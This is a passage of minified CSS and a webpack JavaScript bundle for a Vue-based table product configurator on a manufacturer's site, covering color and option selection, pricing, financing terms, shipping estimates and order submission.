adding-right:1rem}.md\:py-3{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-4{padding-left:2rem;padding-right:2rem}.md\:px-6{padding-left:3rem;padding-right:3rem}.md\:px-8{padding-left:4rem;padding-right:4rem}.md\:py-9{padding-top:4.5rem;padding-bottom:4.5rem}.md\:px-9{padding-left:4.5rem;padding-right:4.5rem}.md\:py-10{padding-top:5rem;padding-bottom:5rem}.md\:py-12{padding-top:6rem;padding-bottom:6rem}.md\:py-13{padding-top:6.5rem;padding-bottom:6.5rem}.md\:py-16{padding-top:8rem;padding-bottom:8rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pl-2{padding-left:1rem}.md\:pt-3{padding-top:1.5rem}.md\:pt-4{padding-top:2rem}.md\:pl-4{padding-left:2rem}.md\:pr-6{padding-right:3rem}.md\:pt-12{padding-top:6rem}.md\:pb-16{padding-bottom:8rem}.md\:pb-20{padding-bottom:10rem}.md\:absolute{position:absolute}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-white{color:#fff}.md\:text-base{font-size:1rem}.md\:text-xl{font-size:1.25rem}.md\:text-3xl{font-size:2rem}.md\:text-5xl{font-size:3.5rem}.md\:text-2xxl{font-size:1.875rem}.md\:w-full{width:100%}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}}@media (min-width:1024px){.lg\:border-r{border-right-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:justify-center{justify-content:center}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-11{margin-left:5.5rem;margin-right:5.5rem}.lg\:mx-16{margin-left:8rem;margin-right:8rem}.lg\:-mx-3{margin-left:-1.5rem;margin-right:-1.5rem}.lg\:-mx-7{margin-left:-3.5rem;margin-right:-3.5rem}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:mt-1{margin-top:.5rem}.lg\:mt-2{margin-top:1rem}.lg\:mr-2{margin-right:1rem}.lg\:ml-2{margin-left:1rem}.lg\:mt-4{margin-top:2rem}.lg\:mb-6{margin-bottom:3rem}.lg\:mt-7{margin-top:3.5rem}.lg\:mr-16{margin-right:8rem}.lg\:ml-16{margin-left:8rem}.lg\:ml-20{margin-left:10rem}.lg\:-mt-3{margin-top:-1.5rem}.lg\:max-w-xl{max-width:950px}.lg\:p-4{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-3{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-4{padding-left:2rem;padding-right:2rem}.lg\:px-7{padding-left:3.5rem;padding-right:3.5rem}.lg\:py-8{padding-top:4rem;padding-bottom:4rem}.lg\:px-8{padding-left:4rem;padding-right:4rem}.lg\:py-12{padding-top:6rem;padding-bottom:6rem}.lg\:py-13{padding-top:6.5rem;padding-bottom:6.5rem}.lg\:py-15{padding-top:7.5rem;padding-bottom:7.5rem}.lg\:py-16{padding-top:8rem;padding-bottom:8rem}.lg\:pt-0{padding-top:0}.lg\:pr-0{padding-right:0}.lg\:pr-2{padding-right:1rem}.lg\:pl-2{padding-left:1rem}.lg\:pr-3{padding-right:1.5rem}.lg\:pr-4{padding-right:2rem}.lg\:pb-4{padding-bottom:2rem}.lg\:pl-4{padding-left:2rem}.lg\:pb-6{padding-bottom:3rem}.lg\:pt-7{padding-top:3.5rem}.lg\:pr-7{padding-right:3.5rem}.lg\:pb-7{padding-bottom:3.5rem}.lg\:pl-7{padding-left:3.5rem}.lg\:pr-8{padding-right:4rem}.lg\:pb-11{padding-bottom:5.5rem}.lg\:pr-13{padding-right:6.5rem}.lg\:pt-16{padding-top:8rem}.lg\:absolute{position:absolute}.lg\:bottom-0{bottom:0}.lg\:left-0{left:0}.lg\:text-left{text-align:left}.lg\:text-white{color:#fff}.lg\:text-lg{font-size:1.125rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-3xl{font-size:2rem}.lg\:text-4xl{font-size:3rem}.lg\:text-5xl{font-size:3.5rem}.lg\:text-6xl{font-size:4.5rem}.lg\:tracking-lavish{letter-spacing:.875rem}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-4\/5{width:80%}.lg\:w-1\/6{width:16.666667%}}@media (min-width:1280px){.xl\:flex{display:flex}.xl\:mx-17{margin-left:8.5rem;margin-right:8.5rem}.xl\:mx-20{margin-left:10rem;margin-right:10rem}.xl\:mb-5{margin-bottom:2.5rem}.xl\:mr-20{margin-right:10rem}.xl\:ml-20{margin-left:10rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-8{padding-left:4rem;padding-right:4rem}.xl\:px-9{padding-left:4.5rem;padding-right:4.5rem}.xl\:px-13{padding-left:6.5rem;padding-right:6.5rem}.xl\:py-16{padding-top:8rem;padding-bottom:8rem}.xl\:pr-0{padding-right:0}.xl\:pl-0{padding-left:0}.xl\:pr-9{padding-right:4.5rem}.xl\:pl-9{padding-left:4.5rem}}.fade-enter-active[data-v-5645cba4],.fade-leave-active[data-v-5645cba4]{transition:opacity .15s ease-out}.fade-enter[data-v-5645cba4],.fade-leave-to[data-v-5645cba4]{opacity:0}[data-popper-arrow][data-v-95959522],[data-popper-arrow][data-v-95959522]:before{position:absolute;width:28px;height:28px;z-index:-1}[data-popper-arrow][data-v-95959522]:before{content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff}[data-popper-placement^=top] [data-popper-arrow][data-v-95959522]{bottom:-4px}[data-popper-placement^=bottom] [data-popper-arrow][data-v-95959522]{top:-4px}[data-popper-placement^=left] [data-popper-arrow][data-v-95959522]{right:-14px}[data-popper-placement^=right] [data-popper-arrow][data-v-95959522]{left:-14px}.fade-enter-active[data-v-f811e2bc],.fade-leave-active[data-v-f811e2bc]{transition:opacity .15s ease-out}.fade-enter[data-v-f811e2bc],.fade-leave-to[data-v-f811e2bc]{opacity:0}.color-panel[data-v-1af61004]{width:100%}@media (min-width:768px){.color-panel[data-v-1af61004]{max-width:310px}}.nav-item[data-v-16253ee7]{border-color:transparent;border-bottom-width:4px}.nav-item.active[data-v-16253ee7]{border-color:#327366}.nav-item[data-v-16253ee7]:focus:not(.active),.nav-item[data-v-16253ee7]:hover:not(.active){border-color:#d8d8d8}.product-config-header__back-button[data-v-b243c6b0]{position:absolute;top:1rem;left:1rem;color:#363636;font-size:.75rem}@media (min-width:768px){.product-config-header__back-button[data-v-b243c6b0]{top:1.5rem}}.product-config-header__logo[data-v-b243c6b0]{position:absolute;top:1rem;right:1rem}.payment-wrap[data-v-b243c6b0]{height:73px}.footer-bg[data-v-4eb7f6dc]{background:linear-gradient(145.65deg,#434343,#232323)}.table-image-preview[data-v-4eb7f6dc]{position:absolute;top:-50%;left:50px}.option-check[data-v-00d7a0c2]{transition:.12s ease-out;display:flex;align-items:center;justify-content:center}.option-check .check-icon[data-v-00d7a0c2]{position:absolute;display:none}.option-check.checked[data-v-00d7a0c2]{background-color:#327366}.option-check.checked .check-icon[data-v-00d7a0c2]{display:block}.option-card[data-v-8ab1bbb6]{max-width:312px}.check-circle[data-v-8ab1bbb6]{transition:.12s ease-out;display:flex;align-items:center;justify-content:center}.check-circle .check-icon[data-v-8ab1bbb6]{position:absolute;display:none}.check-circle.selected[data-v-8ab1bbb6]{background-color:#327366}.check-circle.selected .check-icon[data-v-8ab1bbb6]{display:block}.modal-container[data-v-1578791b]{background:rgba(0,0,0,.5)}.modal[data-v-1578791b]{position:absolute;z-index:1000;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.modal__close-btn[data-v-1578791b]{position:absolute;top:1rem;right:1rem}.check-circle[data-v-f84d999a]{transition:.12s ease-out;display:flex;align-items:center;justify-content:center}.check-circle .check-icon[data-v-f84d999a]{position:absolute;display:none}.check-circle.selected[data-v-f84d999a]{background-color:#17453b}.check-circle.selected .check-icon[data-v-f84d999a]{display:block}.rotate-caret[data-v-285c6f72],.rotate-caret[data-v-588e4e94]{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.order-detail[data-v-285c6f72]{display:flex;color:#363636;justify-content:space-between;align-items:baseline;width:100%;margin-bottom:.5rem}.order-detail__left[data-v-285c6f72]{font-size:.75rem}.order-detail__right[data-v-285c6f72]{font-weight:700;font-size:1.25rem}.error[data-v-701d83a6]{background-color:#fff0f0}.left-column[data-v-5264875b]{width:100%}@media (min-width:768px){.left-column[data-v-5264875b]{width:50%}}@media (min-width:1024px){.left-column[data-v-5264875b]{width:60%}}.right-column[data-v-5264875b]{width:100%}@media (min-width:768px){.right-column[data-v-5264875b]{width:50%}}@media (min-width:1024px){.right-column[data-v-5264875b]{width:40%}}.checkbox__input:focus+.checkbox__box[data-v-495c614c]{border-color:#327366}.cloudimage-360[data-v-79f6a410]{position:absolute!important;top:0;left:0;width:100%;height:100%}.cloudimage-360 ::v-deep .cloudimage-inner-box[data-v-79f6a410]{max-width:1280px}.cloudimage-360 ::v-deep canvas[data-v-79f6a410]{height:100%!important;width:100%!important}.cloudimage-360 ::v-deep .cloudimage-360-loader[data-v-79f6a410]{height:4px!important;background-color:#327366!important}.table-image-loader[data-v-79f6a410]{top:0;bottom:0;left:0;right:0}@media (min-width:768px){.table-image-loader[data-v-79f6a410]{bottom:7.75rem}}.stripe-element[data-v-24fa38d4]{border-width:1px;border-color:#d8d8d8;border-radius:.5rem;padding-left:.5rem;padding-right:.5rem;width:100%;height:40px;margin-top:2px;padding-top:8px}p[data-v-41ccced6],pre[data-v-41ccced6]{font-family:Lato,sans-serif;font-size:1rem;color:#363636;line-height:2}h3[data-v-41ccced6]{font-size:1.125rem;font-weight:700;margin-bottom:.5rem}::v-deep .half-width-wrap[data-v-68ec955b]{display:flex;flex-direction:column}@media (min-width:1024px){::v-deep .half-width-wrap[data-v-68ec955b]{flex-direction:row}}::v-deep .half-width-input[data-v-68ec955b]{width:100%;padding-top:.5rem;padding-bottom:.5rem}@media (min-width:1024px){::v-deep .half-width-input[data-v-68ec955b]{width:50%}}@media (min-width:1024px){::v-deep .half-width-input__left[data-v-68ec955b]{padding-right:1rem}}@media (min-width:1024px){::v-deep .half-width-input__right[data-v-68ec955b]{padding-left:1rem}}::v-deep .full-width-input[data-v-68ec955b]{padding-top:.5rem;padding-bottom:.5rem}@media (min-width:1024px){::v-deep .full-width-input[data-v-68ec955b]{padding-top:1rem;padding-bottom:1rem}}.table-image-view-wrap[data-v-ad21e31a]{min-height:380px}

--- FILE ---
content_type: application/javascript
request_url: https://hilllabs.com/wp-content/themes/hill-labs/assets/dist/main.56f9fec3ddca268da731.js
body_size: 33542
content:
!function(t){function e(e){for(var a,o,s=e[0],l=e[1],u=e[2],d=0,f=[];d<s.length;d++)o=s[d],Object.prototype.hasOwnProperty.call(i,o)&&i[o]&&f.push(i[o][0]),i[o]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(t[a]=l[a]);for(c&&c(e);f.length;)f.shift()();return r.push.apply(r,u||[]),n()}function n(){for(var t,e=0;e<r.length;e++){for(var n=r[e],a=!0,s=1;s<n.length;s++){var l=n[s];0!==i[l]&&(a=!1)}a&&(r.splice(e--,1),t=o(o.s=n[0]))}return t}var a={},i={main:0},r=[];function o(e){if(a[e])return a[e].exports;var n=a[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=t,o.c=a,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/assets/dist/";var s=window.webpackJsonp=window.webpackJsonp||[],l=s.push.bind(s);s.push=e,s=s.slice();for(var u=0;u<s.length;u++)e(s[u]);var c=l;r.push([327,"vendor"]),n()}([,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatMoney=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:t%1==0?0:2}).format(t);return e?n:n.replace("$","")},e.tableImagesPath=function(t){var e=t.tableName,n=t.imagesPath,a=t.materialCategory,i=t.baseColorName,r=t.colorName;return""+n+(a={"Finesse Material":"Finesse","Standard Vinyl":"Standard",Standard:"Standard",Finesse:"Finesse"}[a]||a)+"/"+(i?i+"/":"")+r+"/"+e+"-"+r+"/"},e.calculateTerms=function(t){var e=t.cost,n=t.years,a={};return a.monthlyPayment=e*{1:.088,2:.048,3:.034}[n.toString()],a.downpayment={1:1,2:2,3:2}[n.toString()]*a.monthlyPayment,a};e.monthsOfTerm=function(t){return 1===t?11:2===t?22:34}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var a=n(258),i=n(133);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(495);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"588e4e94",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(239),i=n(149);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(507);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"495c614c",null);e.default=s.exports},,function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(){var t=this.$createElement;return(this._self._c||t)("label",{staticClass:"block text-charcoal font-bold text-sm"},[this._t("default")],2)}),[],!1,null,null,null);e.default=i.exports},,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var a=n(222),i=n(121);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(487);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"1578791b",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(253),i=n(136);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"6f51f628",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(251),i=n(141);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(500);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"701d83a6",null);e.default=s.exports},,,,function(t,e,n){"use strict";n.r(e);var a=n(87),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(321),r=n(322),o=(a=r)&&a.__esModule?a:{default:a};e.default={components:{TransitionFade:o.default},props:{buttonRef:{type:Element,required:!0},open:{type:Boolean,default:!1},offset:{type:Array,default:function(){return[0,0]}},placement:{type:String,default:"right"},hideClose:{type:Boolean,default:!1}},watch:{open:{handler:function(t){var e=this;t?(this.$nextTick((function(){e.popper=(0,i.createPopper)(e.buttonRef,e.$refs.popper,{placement:e.placement,modifiers:[{name:"offset",options:{offset:e.offset}}]})})),document.addEventListener("click",this.handleDocumentClick,!0)):document.removeEventListener("click",this.handleDocumentClick,!0)},immediate:!0}},methods:{handleDocumentClick:function(t){this.$el.contains(t.target)||this.$emit("close")},onTransitionLeaveComplete:function(){this.destroyPopper()},destroyPopper:function(){this.popper&&(this.popper.destroy(),this.popper=null)}},destroyed:function(){document.removeEventListener("click",this.handleDocumentClick,!0)}}},function(t,e,n){var a=n(459);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){var a=n(461);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(91),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=p(n(41)),i=n(17),r=p(n(465)),o=p(n(472)),s=p(n(477)),l=p(n(480)),u=p(n(289)),c=p(n(491)),d=p(n(509)),f=p(n(551));function p(t){return t&&t.__esModule?t:{default:t}}function h(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}var m=function(t,e){var n=t.flatMap((function(t){return t.colors.map((function(e){return{color:e,cost:t.cost,category:t.category}}))}));return n.find((function(t){return t.color.name===e}))||n[0]};e.default={components:{ProductConfiguratorColorPanel:r.default,ProductConfiguratorHeader:o.default,ProductConfiguratorFooter:s.default,OptionSection:l.default,OptionChangeModal:u.default,TableImageViewer:d.default,Summary:c.default,Order:f.default},provide:function(){return{appMeta:this.initialData.meta}},props:{initialData:{type:Object,required:!0},initialOptions:{type:Array,default:null}},data:function(){var t=this,e=this.initialData.meta,n=e.stripePercentageAmountDue,a=e.checkPercentageAmountDue,i=n&&Number(n)<100,r=a&&Number(a)<100,o=[{label:i?"Credit Card (pay in full)":"Credit Card",value:"full-credit",years:null},i?{label:"Credit Card ("+n+"% down)",value:"partial-credit",years:null}:null,{label:r?"Check (pay in full)":"Check",value:"full-check",years:null},r?{label:"Check ("+a+"% down)",value:"partial-check",years:null}:null,{label:"One Year Financing",value:"one-year",years:1},{label:"Two Year Financing",value:"two-year",years:2},{label:"Three Year Financing",value:"three-year",years:3}].filter((function(t){return t})),s=new URLSearchParams(window.location.search),l=null;if(s.get("colors"))try{l=JSON.parse(s.get("colors"))}catch(t){console.error(t)}var u={currentNavItem:"Colors",navItems:["Colors"].concat(h(this.initialData.config.optionCategories.map((function(t){return t.name}))),["Summary"]),configuration:{colors:l||{top:m(this.initialData.config.colors.top,this.initialData.config.colors.defaults.top),base:this.initialData.config.colors.base&&m(this.initialData.config.colors.base,this.initialData.config.colors.defaults.base)},options:Object.keys(this.initialData.config.options).filter((function(e){return t.initialOptions.includes(e)})).map(this.getOptionByID)},quantity:1,paymentOptions:o,selectedPaymentOption:0,dealerId:"",rushOrdersAvailable:this.initialData.rush_orders_available};return u},watch:{currentNavItem:function(){window.scrollTo(0,0),this.sendPageview()}},computed:{cost:function(){return(this.initialData.baseCost+(this.configuration.colors.top?this.configuration.colors.top.cost:0)+(this.configuration.colors.base?this.configuration.colors.base.cost:0)+this.configuration.options.map((function(t){return t.cost})).reduce((function(t,e){return t+e}),0))*this.quantity},taxCreditAmount:function(){var t=Math.round(Math.min(.5*(this.cost-250),5e3));return t>0?t:0},tableImageViewerImageList:function(){var t=this;return new Array(24).join(",").split(",").map((function(e,n){return t.tableImagesPath+"0_"+n+".jpg"}))},showFooter:function(){return"Summary"!==this.currentNavItem&&"Order"!==this.currentNavItem},footerTablePreviewImage:function(){return!!this.hasColorComboBeenSelected&&this.tableImageViewerImageList[this.initialData.initialPreviewImageIndex||0]},tableImagesPath:function(){return(0,i.tableImagesPath)({tableName:this.initialData.imageDirectoryPrefix||this.initialData.name,imagesPath:this.initialData.viewerImagesPath,materialCategory:this.configuration.colors.top.category,baseColorName:this.configuration.colors.base?this.configuration.colors.base.color.name:null,colorName:this.configuration.colors.top.color.name})},hasColorComboBeenSelected:function(){return this.initialData.config.colors.base?this.configuration.colors.top&&this.configuration.colors.base:this.configuration.colors.top},nextSectionName:function(){return this.navItems[this.navItems.indexOf(this.currentNavItem)+1]},analyticsDataOrder:function(){var t=this,e={event:"transaction",transactionId:null,transactionTotal:null,transactionTax:null,transactionShipping:null,transactionProducts:[{sku:"table-"+this.initialData.meta.tableId,name:this.initialData.name,category:"table",price:this.initialData.baseCost,quantity:this.quantity}]};return this.configuration.options.forEach((function(n){e.transactionProducts.push({sku:"table-option-"+n.id,name:n.name,category:"table-option",price:n.cost,quantity:t.quantity})})),e}},methods:{onOptionAdded:function(t){this.configuration.options=[].concat(h(this.configuration.options),[t])},onOptionRemoved:function(t){this.configuration.options=this.configuration.options.filter((function(e){return t.id!==e.id}))},getOptionByID:function(t){return this.initialData.config.options[t]},updateQuantity:function(t){this.quantity=Number(t)},paymentOptionUpdate:function(t){this.selectedPaymentOption=Number(t)},handleNextSectionClick:function(){if(window.scrollTo(0,0),this.hasNextSubsection()){var t="optionSection-"+this.currentNavItem;this.$refs[t][0].gotoNext()}else this.currentNavItem=this.nextSectionName},hasNextSubsection:function(){var t="optionSection-"+this.currentNavItem,e=this.$refs[t];return e&&e.length&&e[0].hasNextSubsection&&e[0].hasNextSubsection()},handleSummaryClick:function(){this.currentNavItem="Summary"},handleCheckoutClick:function(){this.currentNavItem="Order"},getRequestParams:function(t){var e=t.route,n=t.data;return{method:"POST",url:this.initialData.meta.apiRoot+"/"+e,data:JSON.stringify(n),contentType:"application/json",dataType:"json"}},getShippingEstimate:function(t){var e=t.zip;return a.default.ajax(this.getRequestParams({route:"shipping-estimate",data:this.getApiOrderData({zip:e})}))},sendOrder:function(t){return a.default.ajax(this.getRequestParams({route:"order",data:t}))},getApiOrderData:function(t){return{shipping_zip:t.zip,options:this.configuration.options.map((function(t){return t.id})),table_id:this.initialData.meta.tableId,quantity:this.quantity}},sendPageview:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=t?t.toLowerCase():this.currentNavItem.toLowerCase();"order"===e&&(e="user-info");var n={summary:!0,"user-info":!0,"order-review":!0,"order-success":!0,"order-failure":!0};n[e]||(e="configure");var a="/product-configurator/"+e;if("configure"===e){var i=this.currentNavItem.toLowerCase().replace(/ /g,"-");a=a+"/"+i,e=e+"-"+i}if(window.dataLayer){var r={event:"pageview",path:a,title:e};window.dataLayer.push(r)}},setDealerId:function(){var t="hillProductConfiguratorDealerId",e=Date.now(),n=this.initialData.dealerId||"",a=window.localStorage||null;if(a){if(n)a.setItem(t,JSON.stringify({dealerId:n,created:e}));else{var i=a.getItem(t);if(i){var r=JSON.parse(i);e-r.created<3888e6&&(n=r.dealerId)}}this.dealerId=n}else this.dealerId=n}},mounted:function(){m(this.initialData.config.colors.top),this.sendPageview(),this.setDealerId(),window.onbeforeunload=function(t){return!1}}}},function(t,e,n){"use strict";n.r(e);var a=n(93),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(467),r=(a=i)&&a.__esModule?a:{default:a};e.default={components:{ColorSection:r.default},props:{colors:{type:Object,required:!0},selectedTopColor:{type:Object},selectedBaseColor:{type:Object},tableMeta:{type:Object}}}},function(t,e,n){"use strict";n.r(e);var a=n(95),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(17),r=n(208),o=(a=r)&&a.__esModule?a:{default:a};e.default={props:{sections:{type:Array,required:!0},value:{type:Object,default:null},tableMeta:{type:Object}},components:{Popover:o.default},data:function(){return{sectionCollapsedMap:this.sections.reduce((function(t,e){return t[e.category]=!0,t}),{}),mounted:!1,popoverOpen:!1}},mounted:function(){this.mounted=!0},methods:{formatMoney:i.formatMoney,filterColors:function(t){return this.isSectionCollapsed(t)?t.colors.slice(0,5):t.colors},isColorSelected:function(t,e){var n=this.value&&this.value.color&&this.value.color.hex&&t.hex&&this.value.color.hex===t.hex;return n&&"base"!==e.category.toLowerCase()?e.category===this.value.category:n},shouldShowSectionCollapseToggle:function(t){return t.colors.length>5},isSectionCollapsed:function(t){return this.sectionCollapsedMap[t.category]},isSelectedInSection:function(t,e){return!!t&&e.colors.find((function(e){return e===t.color}))},handleFinessePriceHover:function(){this.popoverOpen=!0},handleFinessePriceLeave:function(){this.popoverOpen=!1}}}},function(t,e,n){var a=n(469);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){var a=n(471);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(99),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(285),r=(a=i)&&a.__esModule?a:{default:a};e.default={components:{NavItem:r.default},props:{tableName:{type:String,required:!0},navItems:{type:Array,required:!0},currentNavItem:{type:String,default:"Colors"},tableMeta:{type:Object},dealerId:{type:String,default:""}},computed:{isPaymentView:function(){return"Order"===this.currentNavItem}},methods:{handleTableClick:function(t){t.preventDefault(),window.onbeforeunload=null,window.confirm("Leave Configurator? Changes you made may not be saved.")?this.dealerId?window.location.href=this.tableMeta.tablePermalink+"?dealer_id="+this.dealerId:window.location.href=this.tableMeta.tablePermalink:window.onbeforeunload=function(t){return!1}}}}},function(t,e,n){"use strict";n.r(e);var a=n(101),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={props:{active:{type:Boolean,default:!1}}}},function(t,e,n){var a=n(474);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){var a=n(476);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(105),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(17),r=n(286),o=(a=r)&&a.__esModule?a:{default:a};e.default={props:{tableName:{type:String,required:!0},nextSectionName:{type:String,default:""},price:{type:Number,required:!0},taxCreditAmount:{type:Number,required:!0},tablePreviewImage:{type:[String,Boolean],required:!1},adaTaxCreditIneligible:{type:Boolean,default:!1},hasNextSubsection:{type:Boolean,default:!1}},components:{TableIcon:o.default},computed:{formattedPrice:function(){return(0,i.formatMoney)(this.price)},formattedTaxCreditAmount:function(){return(0,i.formatMoney)(this.taxCreditAmount)}}}},function(t,e,n){"use strict";n.r(e);var a=n(107),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={props:{tableIcon:{type:String,default:""}}}},function(t,e,n){var a=n(479);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(110),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(287);var a=n(17),i=s(n(285)),r=s(n(481)),o=s(n(289));function s(t){return t&&t.__esModule?t:{default:t}}var l=function(t,e){return{optionToChange:{type:t,option:e},optionsToAdd:[],optionsToRemove:[],optionsToSelect:[]}};e.default={components:{NavItem:i.default,OptionCard:r.default,OptionChangeModal:o.default},props:{tableName:{type:String,required:!0},options:{type:Object,required:!0},sectionConfig:{type:Object,required:!0},selectedOptions:{type:Array,required:!0},standardFeatures:{type:String,required:!1}},data:function(){return{currentSection:this.sectionConfig.sections[0],optionChangeConfirmation:null}},computed:{sections:function(){return this.sectionConfig.sections},filteredOptions:function(){var t=this;return this.sections.find((function(e){return t.currentSection.name===e.name})).options.map((function(e){return t.options[e]}))}},methods:{formatMoney:a.formatMoney,toggleOption:function(t){var e=this;if(this.isOptionSelected(t)){var n=this.selectedOptions.filter((function(e){return e.requiredOptions.includes(t.id)||e.requiredOptionChoices.includes(t.id)})),a=l("remove",t);n.length>0?(a.optionsToRemove=n,this.optionChangeConfirmation=a):this.applyOptionChange(a)}else{var i=l("add",t);if(t.requiredOptions.length>0&&(i.optionsToAdd=t.requiredOptions.map(this.getOptionByID).filter((function(t){return!e.isOptionSelected(t)}))),t.excludedOptions.length>0){var r=this.selectedOptions.filter((function(e){return 